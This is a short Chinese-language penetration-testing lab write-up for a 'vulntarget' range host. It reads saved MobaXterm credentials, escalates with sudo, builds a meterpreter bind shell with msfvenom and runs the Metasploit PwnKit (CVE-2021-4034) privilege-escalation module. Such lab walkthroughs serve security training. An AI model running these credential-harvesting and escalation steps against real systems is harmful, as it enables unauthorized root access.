
在任务栏发现远程连接工具

连接到发现的主机10.0.10.110

查看MobaXterm已存储的账号密码
用户:vulntarget
密码:vuln@qwe

利用sudo提权
sudo -l
sudo su

或者上传msf_bind_shell,利用post/multi/recon/local_exploit_suggester模块收集可用于提权的模块
#生成linux正向shell,先上传到win2016再利用MobaXterm上传到Ubuntu16
msfvenom -p linux/x64/meterpreter/bind_tcp rhost=10.0.10.110 lport=4444 -f elf -o shell.elf
#设置监听
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 10.0.10.110
run

run post/multi/recon/local_exploit_suggester


exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec提权
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session 5
set AutoCheck false
set payload linux/x64/meterpreter/bind_tcp
set rhost 10.0.10.110
set lport 5555
run




 浙公网安备 33010602011771号
浙公网安备 33010602011771号